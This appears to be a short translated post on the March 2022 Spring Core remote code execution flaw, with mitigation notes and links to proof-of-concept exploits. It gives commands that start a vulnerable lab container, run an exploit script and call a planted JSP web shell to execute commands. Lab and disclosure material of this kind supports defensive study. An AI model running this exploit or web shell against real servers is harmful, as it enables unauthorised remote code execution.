
docker run -d -p 8082:8080 --name springrce -it vulfocus/spring-core-rce-2022-03-29
python3 ./exp.py --url http://192.168.0.11:8082
curl --output - "http://192.168.0.11:8082/tomcatwar.jsp?pwd=j&cmd=id"
https://github.com/blindpirate/spring-rce-2022-03-hotfix (untested)
https://www.praetorian.com/blog/spring-core-jdk9-rce/
After Spring Cloud, on 3.29, another major Spring vulnerability was reported online: Spring Core RCE
(Note from craig: Spring Cloud exploit here: https://github.com/hktalent/spring-spel-0day-poc)
** currently exp has been uploaded exp.py **

Link to patches in production for Spring

- jdk version 9 and above
- using Spring Framework or derivative frameworks
Currently, Spring has not released a patch, so we recommend lowering the jdk version as a temporary solution.
Translated with www.DeepL.com/Translator (free version)